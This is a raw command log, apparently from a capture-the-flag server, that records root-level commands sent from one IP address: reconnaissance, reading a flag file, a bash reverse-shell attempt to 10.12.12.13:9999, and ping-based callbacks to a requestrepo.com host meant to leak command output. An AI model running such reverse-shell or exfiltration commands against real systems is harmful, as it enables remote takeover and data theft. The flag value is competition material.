 wtmp
[2025-05-08 09:59:20] IP: 192.168.20.1 | Command: ls /var/log/parloo | ExecTime: 0.0072s | Error: <nil> | Output: command.log
[2025-05-08 09:59:50] IP: 192.168.20.1 | Command: net user | ExecTime: 0.0036s | Error: exit status 127 | Output: /bin/sh: 1: net: not found
[2025-05-08 09:59:56] IP: 192.168.20.1 | Command: user | ExecTime: 0.0033s | Error: exit status 127 | Output: /bin/sh: 1: user: not found
[2025-05-08 09:59:58] IP: 192.168.20.1 | Command: id | ExecTime: 0.0048s | Error: <nil> | Output: uid=0(root) gid=0(root) groups=0(root)
[2025-05-08 10:00:01] IP: 192.168.20.1 | Command: use | ExecTime: 0.0015s | Error: exit status 127 | Output: /bin/sh: 1: use: not found
[2025-05-08 10:02:44] IP: 192.168.20.1 | Command: cat /flag | ExecTime: 0.0058s | Error: <nil> | Output: palu{Server_Parloo_2025}
[2025-05-12 18:28:12] IP: 192.168.20.1 | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0028s | Error: exit status 2 | Output: /bin/sh: 1: Syntax error: Bad fd number
[2025-05-13 14:41:37] IP: 192.168.20.1 | Command: ping whoami.https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0096s | Error: exit status 2 | Output: ping: whoami.https://zdcg1o9v.requestrepo.co
[2025-05-13 14:41:51] IP: 192.168.20.1 | Command: ping https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0057s | Error: exit status 2 | Output: ping: https://zdcg1o9v.requestrepo.com/: Name or ser
[2025-05-13 14:42:23] IP: 192.168.20.1 | Command: ks | ExecTime: 0.0030s | Error: exit status 127 | Output: /bin/sh: 1: ks: not found
[2025-05-13 14:42:24] IP: 192.168.20.1 | Command: ls | ExecTime: 0.0062s | Error: <nil> | Output: bin
bin.usr-is-merged
boot
cdrom
command.log
dev
etc
home
lib